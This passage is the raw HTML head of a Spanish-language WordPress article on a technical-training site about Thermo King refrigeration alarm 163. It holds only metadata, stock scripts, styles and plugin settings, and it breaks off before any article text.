

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.conforempresarial.com/alarma-163-thermo-king/
body_size: 16998
content:
<!DOCTYPE html>
<html lang="es-CO" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Conforempresarial ofrece cursos especializados en refrigeración, aire acondicionado, y mecánica industrial. Aprende a distancia con simuladores y profesores expertos. Capacitación técnica en compresores, hidráulica, vibraciones mecánicas y más, con certificación reconocida internacionalmente.">

	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.conforempresarial.com/xmlrpc.php">
		<script id="lpData">
var lpData = {"site_url":"https:\/\/www.conforempresarial.com","user_id":"0","theme":"twentysixteen","lp_rest_url":"https:\/\/www.conforempresarial.com\/wp-json\/","nonce":"3ebc53c4d8","is_course_archive":"","courses_url":"https:\/\/www.conforempresarial.com\/cursos\/","urlParams":[],"lp_version":"4.2.6.8.2","lp_rest_load_ajax":"https:\/\/www.conforempresarial.com\/wp-json\/lp\/v1\/load_content_via_ajax\/"};
</script>
		<style id="learn-press-custom-css">
			:root {
				--lp-container-max-width: 1290px;
				--lp-cotainer-padding: 1rem;
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SOLUCIÓN Alarma 163 Thermo king FÁCIL</title>
	<link rel="canonical" href="https://www.conforempresarial.com/alarma-163-thermo-king/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SOLUCIÓN Alarma 163 Thermo king FÁCIL" />
	<meta property="og:description" content="La activación de la alarma 163 de Thermo King señala dificultades en el sistema de control de emisiones del motor &hellip; Continuar leyendo &quot;Alarma 163 Thermo king&quot;" />
	<meta property="og:url" content="https://www.conforempresarial.com/alarma-163-thermo-king/" />
	<meta property="og:site_name" content="ConforempresariaL" />
	<meta property="article:published_time" content="2022-05-02T14:19:57+00:00" />
	<meta property="article:modified_time" content="2025-03-05T15:44:34+00:00" />
	<meta name="author" content="CONFOREMPRESARIAL" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="CONFOREMPRESARIAL" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.conforempresarial.com/alarma-163-thermo-king/","url":"https://www.conforempresarial.com/alarma-163-thermo-king/","name":"SOLUCIÓN Alarma 163 Thermo king FÁCIL","isPartOf":{"@id":"https://www.conforempresarial.com/#website"},"datePublished":"2022-05-02T14:19:57+00:00","dateModified":"2025-03-05T15:44:34+00:00","author":{"@id":"https://www.conforempresarial.com/#/schema/person/37a4a45b410a52a5ec4a1bdb4df0dfdd"},"breadcrumb":{"@id":"https://www.conforempresarial.com/alarma-163-thermo-king/#breadcrumb"},"inLanguage":"es-CO","potentialAction":[{"@type":"ReadAction","target":["https://www.conforempresarial.com/alarma-163-thermo-king/"]}]},{"@type":"BreadcrumbList","@id":"https://www.conforempresarial.com/alarma-163-thermo-king/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.conforempresarial.com/"},{"@type":"ListItem","position":2,"name":"Alarma 163 Thermo king"}]},{"@type":"WebSite","@id":"https://www.conforempresarial.com/#website","url":"https://www.conforempresarial.com/","name":"ConforempresariaL","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.conforempresarial.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-CO"},{"@type":"Person","@id":"https://www.conforempresarial.com/#/schema/person/37a4a45b410a52a5ec4a1bdb4df0dfdd","name":"CONFOREMPRESARIAL","image":{"@type":"ImageObject","inLanguage":"es-CO","@id":"https://www.conforempresarial.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bb50e45482bff9e60e11df801d695d8e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bb50e45482bff9e60e11df801d695d8e?s=96&d=mm&r=g","caption":"CONFOREMPRESARIAL"},"sameAs":["http://www.conforempresarial.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ConforempresariaL &raquo; Feed" href="https://www.conforempresarial.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ConforempresariaL &raquo; RSS de los comentarios" href="https://www.conforempresarial.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ConforempresariaL &raquo; Alarma 163 Thermo king RSS de los comentarios" href="https://www.conforempresarial.com/alarma-163-thermo-king/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.conforempresarial.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.conforempresarial.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.conforempresarial.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.4' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.conforempresarial.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.4' media='all' />
<link rel='stylesheet' id='lazyload-video-css-css' href='https://www.conforempresarial.com/wp-content/plugins/lazy-load-for-videos/public/css/lazyload-shared.css?ver=2.18.3' media='all' />
<style id='lazyload-video-css-inline-css'>
.entry-content a.lazy-load-youtube, a.lazy-load-youtube, .lazy-load-vimeo{ background-size: cover; }.titletext.youtube { display: none; }.lazy-load-div { background: url(https://www.conforempresarial.com/wp-content/plugins/lazy-load-for-videos//public/play-y-red.png) center center no-repeat; }
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://www.conforempresarial.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.conforempresarial.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.conforempresarial.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<style id='twentysixteen-style-inline-css'>

		/* Custom Link Color */
		.menu-toggle:hover,
		.menu-toggle:focus,
		a,
		.main-navigation a:hover,
		.main-navigation a:focus,
		.dropdown-toggle:hover,
		.dropdown-toggle:focus,
		.social-navigation a:hover:before,
		.social-navigation a:focus:before,
		.post-navigation a:hover .post-title,
		.post-navigation a:focus .post-title,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.site-branding .site-title a:hover,
		.site-branding .site-title a:focus,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-footer a:hover,
		.entry-footer a:focus,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.pingback .comment-edit-link:hover,
		.pingback .comment-edit-link:focus,
		.comment-reply-link,
		.comment-reply-link:hover,
		.comment-reply-link:focus,
		.required,
		.site-info a:hover,
		.site-info a:focus {
			color: #2b2b2b;
		}

		mark,
		ins,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.widget_calendar tbody a,
		.page-links a:hover,
		.page-links a:focus {
			background-color: #2b2b2b;
		}

		input[type="date"]:focus,
		input[type="time"]:focus,
		input[type="datetime-local"]:focus,
		input[type="week"]:focus,
		input[type="month"]:focus,
		input[type="text"]:focus,
		input[type="email"]:focus,
		input[type="url"]:focus,
		input[type="password"]:focus,
		input[type="search"]:focus,
		input[type="tel"]:focus,
		input[type="number"]:focus,
		textarea:focus,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.menu-toggle:hover,
		.menu-toggle:focus {
			border-color: #2b2b2b;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation li:hover > a,
			.main-navigation li.focus > a {
				color: #2b2b2b;
			}
		}
	

		/* Custom Main Text Color */
		body,
		blockquote cite,
		blockquote small,
		.main-navigation a,
		.menu-toggle,
		.dropdown-toggle,
		.social-navigation a,
		.post-navigation a,
		.pagination a:hover,
		.pagination a:focus,
		.widget-title a,
		.site-branding .site-title a,
		.entry-title a,
		.page-links > .page-links-title,
		.comment-author,
		.comment-reply-title small a:hover,
		.comment-reply-title small a:focus {
			color: #595959
		}

		blockquote,
		.menu-toggle.toggled-on,
		.menu-toggle.toggled-on:hover,
		.menu-toggle.toggled-on:focus,
		.post-navigation,
		.post-navigation div + div,
		.pagination,
		.widget,
		.page-header,
		.page-links a,
		.comments-title,
		.comment-reply-title {
			border-color: #595959;
		}

		button,
		button[disabled]:hover,
		button[disabled]:focus,
		input[type="button"],
		input[type="button"][disabled]:hover,
		input[type="button"][disabled]:focus,
		input[type="reset"],
		input[type="reset"][disabled]:hover,
		input[type="reset"][disabled]:focus,
		input[type="submit"],
		input[type="submit"][disabled]:hover,
		input[type="submit"][disabled]:focus,
		.menu-toggle.toggled-on,
		.menu-toggle.toggled-on:hover,
		.menu-toggle.toggled-on:focus,
		.pagination:before,
		.pagination:after,
		.pagination .prev,
		.pagination .next,
		.page-links a {
			background-color: #595959;
		}

		/* Border Color */
		fieldset,
		pre,
		abbr,
		acronym,
		table,
		th,
		td,
		input[type="date"],
		input[type="time"],
		input[type="datetime-local"],
		input[type="week"],
		input[type="month"],
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="tel"],
		input[type="number"],
		textarea,
		.main-navigation li,
		.main-navigation .primary-menu,
		.menu-toggle,
		.dropdown-toggle:after,
		.social-navigation a,
		.image-navigation,
		.comment-navigation,
		.tagcloud a,
		.entry-content,
		.entry-summary,
		.page-links a,
		.page-links > span,
		.comment-list article,
		.comment-list .pingback,
		.comment-list .trackback,
		.comment-reply-link,
		.no-comments,
		.widecolumn .mu_register .mu_alert {
			border-color: #595959; /* Fallback for IE7 and IE8 */
			border-color: rgba( 89, 89, 89, 0.2);
		}

		hr,
		code {
			background-color: #595959; /* Fallback for IE7 and IE8 */
			background-color: rgba( 89, 89, 89, 0.2);
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation ul ul,
			.main-navigation ul ul li {
				border-color: rgba( 89, 89, 89, 0.2);
			}

			.main-navigation ul ul:before {
				border-top-color: rgba( 89, 89, 89, 0.2);
				border-bottom-color: rgba( 89, 89, 89, 0.2);
			}
		}
	

		/* Custom Secondary Text Color */

		/**
		 * IE8 and earlier will drop any block with CSS3 selectors.
		 * Do not combine these styles with the next block.
		 */
		body:not(.search-results) .entry-summary {
			color: #342e4c;
		}

		blockquote,
		.post-password-form label,
		a:hover,
		a:focus,
		a:active,
		.post-navigation .meta-nav,
		.image-navigation,
		.comment-navigation,
		.widget_recent_entries .post-date,
		.widget_rss .rss-date,
		.widget_rss cite,
		.site-description,
		.author-bio,
		.entry-footer,
		.entry-footer a,
		.sticky-post,
		.taxonomy-description,
		.entry-caption,
		.comment-metadata,
		.pingback .edit-link,
		.comment-metadata a,
		.pingback .comment-edit-link,
		.comment-form label,
		.comment-notes,
		.comment-awaiting-moderation,
		.logged-in-as,
		.form-allowed-tags,
		.site-info,
		.site-info a,
		.wp-caption .wp-caption-text,
		.gallery-caption,
		.widecolumn label,
		.widecolumn .mu_register label {
			color: #342e4c;
		}

		.widget_calendar tbody a:hover,
		.widget_calendar tbody a:focus {
			background-color: #342e4c;
		}
	
</style>
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://www.conforempresarial.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.conforempresarial.com/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.conforempresarial.com/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.conforempresarial.com/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='learnpress-widgets-css' href='https://www.conforempresarial.com/wp-content/plugins/learnpress/assets/css/widgets.min.css?ver=4.2.6.8.2' media='all' />
<script src="https://www.conforempresarial.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.conforempresarial.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_ve